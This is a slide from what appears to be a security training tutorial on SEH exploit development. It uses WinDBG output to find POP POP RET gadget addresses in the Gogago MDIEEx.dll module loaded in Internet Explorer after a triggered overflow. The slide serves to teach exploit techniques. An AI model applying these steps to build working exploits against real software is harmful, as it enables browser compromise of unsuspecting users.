 HIGH-TECH BRIDGE®
INFORMATION SECURITY SOLUTIONS

Finding POP POP RET instructions

• Finding opcodes it's not a difficult task you can use findjump or IDA

• In this tutorial we will use WinDBG

• We launch our prove of concept and we attach to Internet Explorer. After the overflow occurs we search the base memory address of the Gogago module MDIEex.dll

• Finally we can search for the opcodes using the s command

0:008> lm m mdieex
start    end        module name
03eb0000 03ec5000   MDIEEx   C (export symbols)       C:\Program Files\Gogago\YouTube
0:008> s 03eb0000 l 03ec5000 5f 5e c3
03eb1b28  5f 5e c3 8b 04 fd 94 a2-eb 03 eb f4 56 8b f1 8b  _^..........V...
03eb26d2  5f 5e c3 8b 4c 24 10 66-8b 04 fd ec ef eb 03 6a  _^..L$.f.......j
03eb3f2a  5f 5e c3 8b c8 83 e0 03-c1 e9 02 74 2b f3 a7 74  _^.........t+..t
03eb3f89  5f 5e c3 55 8b ec 83 ec-20 8b 45 08 56 89 45 e8  _^.U.... .E.V.E.
03eb44f0  5f 5e c3 68 40 01 00 00-6a 00 ff 35 f4 06 ec 03  _^.h@...j..5....
03eb4c46  5f 5e c3 55 8b ec 51 8b-4d 08 53 56 57 8b 71 10  _^.U..Q.M.SVW.q.
03eb5799  5f 5e c3 55 8b ec 8b 45-08 56 83 3c 85 d0 e2 eb  _^.U...E.V.<....
03eb6318  5f 5e c3 53 8b 5c 24 0c-8b c3 4b 56 57 85 c0 7e  _^.S.\$...KVW..~
03eb6585  5f 5e c3 a1 a8 e3 eb 03-83 f8 ff 0f 84 91 00 00  _^..............
03eb752f  5f 5e c3 e8 9a 0d 00 00-c7 00 09 00 00 00 e8 98  _^..............
03eb75ba  5f 5e c3 56 8b 74 24 08-3b 35 c0 06 ec 03 73 40  _^.V.t$.;5....s@
03eb7607  5f 5e c3 e8 c2 0c 00 00-c7 00 09 00 00 00 e8 c0  _^..............
03eb850f  5f 5e c3 8b 44 24 04 3b-05 c0 06 ec 03 73 1f 8b  _^..D$.;.....s..
03eb8b5c  5f 5e c3 56 8b 74 24 08-57 83 cf ff f6 46 0c 83  _^.V.t$.W....F..
03eb8ba8  5f 5e c3 53 8b 5c 24 08-3b 1d c0 06 ec 03 56 57  _^.S.\$.;.....VW
03eb8d8c  5f 5e c3 e8 3d f5 ff ff-c7 00 09 00 00 00 e8 3b  _^..=..........;
03eb8e27  5f 5e c3 56 8b 74 24 08-8b 46 0c a8 83 74 1d a8  _^.V.t$..F...t..
0:008> u 03eb26d2
MDIEEx!DllUnregisterServer+0x160d:
03eb26d2 5f              pop     edi
03eb26d3 5e              pop     esi
03eb26d4 c3              ret